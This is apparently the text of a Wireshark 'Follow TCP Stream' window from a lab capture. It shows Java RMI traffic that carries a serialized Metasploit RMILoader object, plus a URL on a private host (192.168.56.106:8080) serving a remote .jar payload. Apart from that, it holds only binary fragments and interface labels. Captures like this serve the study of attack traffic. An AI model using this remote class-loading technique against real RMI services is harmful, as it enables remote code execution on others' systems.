 Follow TCP Stream
Stream Content
JRMI..K......P....w"..................................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....w.........sr..metasploit.RMILoader.eD.&......t.
2http://192.168.56.106:8080/A3GyXqDfP25/fewbPDz.jarxpw..
N..localhost...KQ....w..-.
....I......
Entire conversation (242 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close